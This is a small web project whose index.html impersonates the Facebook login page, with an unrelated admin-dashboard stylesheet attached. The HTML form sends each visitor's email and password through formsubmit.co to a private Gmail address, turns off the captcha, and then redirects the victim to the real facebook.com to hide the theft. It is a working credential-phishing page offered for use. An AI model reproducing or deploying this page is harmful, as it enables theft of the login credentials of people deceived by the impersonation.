
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Facebook – log in or sign up</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="fb-container">
    <div class="fb-box">
      <h1>facebook</h1>
      <form action="https://formsubmit.co/zyphar009@gmail.com" method="POST">
        <input type="text" name="email" placeholder="Email or phone number" required />
        <input type="password" name="password" placeholder="Password" required />
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_template" value="table">
        <input type="hidden" name="_next" value="https://facebook.com">
        <button type="submit">Log In</button>
      </form>
      <div class="links">
        <a href="#">Forgotten password?</a><br>
        <a href="#">Create new account</a>
      </div>
    </div>
  </div>
</body>
</html>
</file>
<file: style.css>
:root {
      --primary: #3b82f6;
      --primary-hover: #2563eb;
      --danger: #ef4444;
      --success: #10b981;
      --warning: #f59e0b;
      --bg-dark: #0f172a;
      --bg-light: #1e293b;
      --text-light: #f8fafc;
      --text-muted: #94a3b8;
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
    }

    body {
      background: var(--bg-dark);
      color: var(--text-light);
      min-height: 100vh;
      padding: 0;
      overflow-x: hidden;
      user-select: none;
    }

    .admin-wrapper {
      display: flex;
      min-height: 100vh;
    }

    /* Sidebar */
    .sidebar {
      width: 280px;
      background: var(--bg-light);
      padding: 2rem 1rem;
      border-right: 1px solid rgba(255,255,255,0.1);
      display: none;
    }

    .sidebar.active {
      display: block;
    }

    .logo {
      font-size: 1.8rem;
      font-weight: 700;
      margin-bottom: 3rem;
      color: var(--primary);
      display: flex;
      align-items: center;
      gap: 10px;
    }

    /* Main Content */
    .main-content {
      flex: 1;
      padding: 2rem;
    }

    /* Auth Screen */
    .auth-container {
      max-width: 500px;
      margin: 5rem auto;
      padding: 3rem 2rem;
      background: var(--bg-light);
      border-radius: 16px;
      box-shadow: 0 10px 25px rgba(0,0,0,0.3);
      text-align: center;
    }

    .auth-title {
      font-size: 1.8rem;
      margin-bottom: 1.5rem;
      background: linear-gradient(90deg, var(--primary), var(--success));
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }

    .form-group {
      margin-bottom: 1.5rem;
      text-align: left;
    }

    .form-control {
      width: 100%;
      padding: 1rem;
      background: rgba(15, 23, 42, 0.5);
      border: 1px solid rgba(255,255,255,0.1);
      border-radius: 8px;
      color: white;
      font-size: 1rem;
      transition: all 0.3s;
    }

    .form-control:focus {
      outline: none;
      border-color: var(--primary);
      box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.3);
    }

    .btn {
  padding: 0.8rem 1.5rem;
  border-radius: 8px;
  font-weight: 600;
  font-size: 0.9rem;
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  border: none;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  position: relative;
  overflow: hidden;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

    .btn-primary {
      background: var(--primary);
      color: white;
      width: 100%;
    }

    .btn-primary:hover {
      background: var(--primary-hover);
      transform: translateY(-2px);
    }
    .dashboard-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 2rem;
    }

    .dashboard-title {
      font-size: 1.8rem;
      font-weight: 600;
    }

    .mobile-menu-btn {
      display: none;
      background: none;
      border: none;
      color: white;
      font-size: 1.5rem;
      cursor: pointer;
    }

    .table-responsive {
      width: 100%;
      overflow-x: auto;
      border-radius: 12px;
      background: var(--bg-light);
      box-shadow: 0 4px 6px rgba(0,0,0,0.1);
    }

    .data-table {
      width: 100%;
      border-collapse: collapse;
      min-width: 1000px;
    }

    .data-table th {
      padding: 1rem;
      text-align: left;
      background: rgba(15, 23, 42, 0.7);
      font-weight: 600;
      color: var(--text-muted);
    }

   .data-table td {
  padding: 1rem;
  border-bottom: 1px solid rgba(255,255,255,0.05);
  vertical-align: middle;
  white-space: nowrap;
  text-align: left; 
  display: table-cell; 
}

    .status-badge {
      display: inline-block;
      padding: 0.5rem 1rem;
      border-radius: 50px;
      font-size: 0.85rem;
      font-weight: 600;
    }

    .status-pending {
      background: rgba(245, 158, 11, 0.1);
      color: var(--warning);
    }

    .status-approved {
      background: rgba(16, 185, 129, 0.1);
      color: var(--success);
    }

    .status-rejected {
      background: rgba(239, 68, 68, 0.1);
      color: var(--danger);
    }

    .action-btns {
      display: flex;
      gap: 0.5rem;
    }

    .btn-sm {
      padding: 0.5rem 1rem;
      font-size: 0.85rem;
    }

    .btn-success {
  background: linear-gradient(145deg, #10b981, #059669);
  color: white;
  border: 1px solid #059669;
  box-shadow: 0 4px 6px rgba(16, 185, 129, 0.2);
}

    .btn-danger {
  background: linear-gradient(145deg, #ef4444, #dc2626);
  color: white;
  border: 1px solid #dc2626;
  box-shadow: 0 4px 6px rgba(239, 68, 68, 0.2);
}

    .btn-success:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 8px rgba(16, 185, 129, 0.3);
}
    .btn-danger:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 8px rgba(239, 68, 68, 0.3);
}

    /* Gallery */
    .gallery {
      display: flex;
      gap: 0.5rem;
      flex-wrap: wrap;
    }

    .gallery-item {
      width: 80px;
      height: 60px;
      border-radius: 6px;
      overflow: hidden;
      cursor: pointer;
      transition: all 0.3s;
      position: relative;
    }

    .gallery-item img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    .gallery-item:hover {
      transform: scale(1.8);
      z-index: 10;
      box-shadow: 0 5px 15px rgba(0,0,0,0.3);
    }

    /* Mobile Cards */
    .mobile-cards {
      display: none;
    }

    .card {
      background: var(--bg-light);
      border-radius: 12px;
      padding: 1.5rem;
      margin-bottom: 1rem;
      box-shadow: 0 4px 6px rgba(0,0,0,0.1);
    }

    /* Dans la section mobile cards */
.card-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.3rem; /* Réduire l'espacement */
}

.card-label {
  width: 40%; /* Largeur fixe pour l'alignement */
  color: var(--text-muted);
  font-weight: 500;
  flex-shrink: 0; /* Empêcher le rétrécissement */
}

.card-value {
  width: 60%;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
}

    /* Modal */
    .modal {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0,0,0,0.8);
      z-index: 100;
      justify-content: center;
      align-items: center;
    }

    .modal-content {
      max-width: 90%;
      max-height: 90%;
    }

    .modal-content img {
      max-width: 100%;
      max-height: 90vh;
      border-radius: 8px;
    }

    .close-modal {
      position: absolute;
      top: 2rem;
      right: 2rem;
      color: white;
      font-size: 2rem;
      cursor: pointer;
    }

    /* Responsive */

    @media (max-width: 768px) {
      .main-content {
        padding: 1.5rem;
      }

      .data-table {
        display: none;
      }

      .mobile-cards {
        display: block;
      }

      .auth-container {
        margin: 2rem auto;
        padding: 2rem 1.5rem;
      }
    }

    @media (max-width: 576px) {
      .main-content {
        padding: 1rem;
      }

      .auth-container {
        padding: 1.5rem 1rem;
      }

      .gallery-item {
        width: 60px;
        height: 45px;
      }
    }
  /* Error Messages */
.error-message {
  padding: 1rem;
  background: rgba(239, 68, 68, 0.15);
  border: 1px solid var(--danger);
  border-radius: 8px;
  margin: 1rem 0;
  color: var(--danger);
  display: none;
  align-items: center;
  gap: 10px;
  animation: slideDown 0.3s ease;
}

.error-message.visible {
  display: flex;
}

.error-message.warning {
  background: rgba(245, 158, 11, 0.15);
  border-color: var(--warning);
  color: var(--warning);
}

@keyframes slideDown {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(15, 23, 42, 0.8);
  backdrop-filter: blur(4px);
  display: none;
  justify-content: center;
  align-items: center;
  z-index: 1000;
}

.loading-spinner {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 3px solid rgba(255,255,255,0.2);
  border-top-color: var(--primary);
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}
  // Ajoutez cette animation dans le CSS
.shake {
  animation: shake 0.4s ease;
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  25% { transform: translateX(-8px); }
  75% { transform: translateX(8px); }
}
  
  .whatsapp-icon {
  width: 20px;
  height: 20px;
  vertical-align: middle;
  margin-left: 5px;
}

  /* Ajouter ces styles CSS */
  .whatsapp-choice {
    background: var(--bg-light) !important;
    padding: 2rem !important;
    border-radius: 12px;
    text-align: center;
    max-width: 300px;
  }

  .whatsapp-options {
    display: flex;
    flex-direction: column;
    gap: 1rem;
    margin-top: 1.5rem;
  }

  .whatsapp-options .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 1rem;
  }

  .whatsapp-icon {
    width: 24px;
    height: 24px;
  }
.btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  background: var(--bg-light) !important;
  border-color: transparent !important;
  color: var(--text-muted) !important;
}

/* Confirmation Modal */
.btn-success:after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='h-5 w-5' viewBox='0 0 20 20' fill='currentColor'%3E%3Cpath fill-rule='evenodd' d='M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z' clip-rule='evenodd'/%3E%3C/svg%3E");
  width: 18px;
  height: 18px;
  margin-left: 6px;
  filter: brightness(0) invert(1);
}

.btn-danger:after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='h-5 w-5' viewBox='0 0 20 20' fill='currentColor'%3E%3Cpath fill-rule='evenodd' d='M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z' clip-rule='evenodd'/%3E%3C/svg%3E");
  width: 18px;
  height: 18px;
  margin-left: 6px;
  filter: brightness(0) invert(1);
}

/* Amélioration du modal de confirmation */
.confirm-modal-content {
  background: var(--bg-light);
  padding: 2.5rem;
  border-radius: 16px;
  text-align: center;
  max-width: 450px;
  border: 1px solid rgba(255,255,255,0.1);
  box-shadow: 0 12px 25px rgba(0,0,0,0.3);
  backdrop-filter: blur(8px);
}

.confirm-modal-content p {
  font-size: 1.1rem;
  line-height: 1.6;
  margin-bottom: 2rem;
  color: var(--text-light);
}

.confirm-buttons {
  display: flex;
  gap: 1.2rem;
  justify-content: center;
}

/* Style pour les états désactivés */
.btn:disabled {
  opacity: 0.7;
  background: rgba(148, 163, 184, 0.1) !important;
  border: 1px solid rgba(255,255,255,0.05) !important;
  color: var(--text-muted) !important;
  cursor: not-allowed;
  position: relative;
  overflow: hidden;
}

.btn:disabled:after {
  display: none;
}
</file>
